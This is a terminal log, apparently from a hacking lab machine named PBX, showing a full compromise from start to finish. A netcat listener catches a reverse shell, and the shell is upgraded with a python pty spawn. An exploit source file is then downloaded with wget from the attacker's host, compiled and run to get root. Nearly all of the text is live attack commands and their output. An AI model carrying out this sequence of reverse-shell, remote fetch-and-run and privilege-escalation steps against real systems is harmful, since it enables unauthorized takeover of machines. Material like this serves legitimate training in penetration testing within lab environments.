 kali@kali:~/Desktop/VHL/PBX$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.4.1] from (UNKNOWN) [10.14.1.17] 32924
Linux pbx 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:43:14 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 07:16:22 up 3 min,  0 users,  load average: 0.03, 0.06, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
asterisk@pbx:/$ cd /home/asterisk
cd /home/asterisk
asterisk@pbx:/home/asterisk$ wget http://172.16.4.1/newpid.c
wget http://172.16.4.1/newpid.c
--2020-04-01 07:18:02--  http://172.16.4.1/newpid.c
Connecting to 172.16.4.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5216 (5.1K) [text/plain]
Saving to: 'newpid.c'
100%[======================================>] 5,216       --.-K/s   in 0.1s
2020-04-01 07:18:02 (34.3 KB/s) - 'newpid.c' saved [5216/5216]
asterisk@pbx:/home/asterisk$ gcc -static newpid.c
gcc -static newpid.c
newpid.c:17:3: warning: #warning this file must be compiled with -static [-Wcpp]
 # warning this file must be compiled with -static
   ^
asterisk@pbx:/home/asterisk$ ./a.out
./a.out
uid=0(root) gid=1001(asterisk) groups=0(root),1001(asterisk)
# whoami
whoami
root
#